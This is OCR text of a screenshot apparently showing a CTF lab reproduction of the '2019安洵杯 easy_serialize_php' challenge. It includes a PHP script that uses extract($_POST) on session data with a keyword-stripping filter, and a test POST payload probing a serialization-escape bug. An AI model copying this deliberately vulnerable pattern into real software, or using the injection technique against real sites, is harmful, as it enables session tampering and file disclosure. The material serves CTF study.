 array(2) { ["user"]=> string(4) "flag" ["flag"]=> string(6) "testtt" }
a:2:{s:4:"user";s:4:"";s:4:"";s:6:"testtt";}
Notice: unserialize(): Error at offset 25 of 44 bytes in D:\Programming\php\www\xctf\2019安洵杯easy_serialize_php\exp.php on line 19
bool(false)
File Edit View Navigate Code Refactor Run Tools VCS Window Help www - exp.php
www xctf 2019安洵杯easy_serialize_php exp.php
Project
unserialize3.php Web_php_unserialize.php exp.php index.php d0g3_f1ag.php
1 <?php
2 function filter($img){
3 $filter_arr = array('php','flag','php5','php4','fl1g');
4 $filter = '/'.implode( glue: '|',$filter_arr).'/i';
5 return preg_replace($filter, replacement: '',$img);
6 }
7
8 $var1 = base64_encode( data: 'd0g3_f1ag.php');
9 $_SESSION["user"] = 'guest';
10 $_SESSION['function'] = 'show_image';
11 $_SESSION['img'] = base64_encode( data: 'guest_img.png');
12
13 extract($_POST);
14
15 var_dump($_SESSION);
16 echo '<br/>';
17 $serialize_info = filter(serialize($_SESSION));
18 echo $serialize_info."\n";
19 $userinfo = unserialize($serialize_info);
20 var_dump($userinfo);
DevTools is now available in Chinese! Always match Chrome
Elements Console Sources Network
LOAD SPLIT EXECUTE TEST
URL
http://172.22.24.87:8090/exp.php
Enable POST
enctype
application/x-www-
Body
_SESSION[user]=flag&_SESSION[flag]=testtt